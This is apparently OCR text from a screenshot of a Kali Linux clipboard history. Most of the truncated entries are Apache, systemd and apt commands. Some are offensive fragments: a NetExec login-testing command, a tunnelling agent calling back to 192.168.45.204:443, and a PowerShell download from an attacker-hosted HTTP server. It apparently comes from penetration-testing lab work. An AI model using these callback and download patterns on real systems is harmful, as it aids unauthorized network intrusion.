 kali@kali: /opt
kali@kali: /opt 189x43
===NXC=== nxc [smb/ftp/ssh/rdp...] mail.com -u joh...
.\agent.exe -connect 192.168.45.204:443 -ignore-ce...
/usr/lib/systemd/system/code-server.service
apache2 -t -D DUMP_MODULES
LoadModule mpm_event_module modules/mod_mpm_event....
apachectl -M | grep prefork
systemctl status apache2.service
ournalctl -xeu apache2.service
/usr/lib/systemd/system/apache2.service
LoadModule mpm_prefork_module modules/mod_mpm_pref...
sudo a2enmod mpm_event
sudo a2dismod mpm_prefork
/etc/apache2/
LoadModule mpm_event_module modules/mod_mpm_event....
/etc/apache2/apache2.con
cat /etc/apt/sources.list
sudo sed -i 's/non-free$/non-free non-free-firmwar...
Repository 'Kali Linux' changed its 'non-free comp...
alias update='sudo -- sh -c "apt update && apt upg...
diodon
#!/usr/bin/env python3  import subprocess import r...
except subprocess.CalledProcessError as e:    ...
import subprocess import re  # Function to get the...
#!/usr/bin/env python3
$baseUrl = "http://192.168.45.224:8000/" $fileName...
#!/usr/bin/env python3  import sys import base64  ...
#!/usr/bin/python3 import sys import netifaces as ...
'/pt/reference/basics')
ip link set dev eth0 up
C:\Users\Zeus\Saved Games\God of War